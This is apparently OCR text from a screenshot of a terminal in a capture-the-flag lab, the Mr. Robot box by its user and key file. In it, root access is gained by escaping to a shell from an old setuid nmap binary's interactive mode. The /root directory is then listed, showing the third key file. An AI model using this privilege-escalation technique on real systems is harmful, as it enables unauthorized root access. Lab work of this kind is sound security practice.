 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Wed Dec 9, 07:31
root@wonderland: /home/alice
File Edit View Search Terminal Tabs Help
Parrot Terminal
root@wonderland: /home/alice
Parrot Terminal
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root
# cd /root
cd /root
# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.3$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
bash-4.3$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
#
Menu root@wonderland: /ho... Mozilla Firefox
Right Ctrl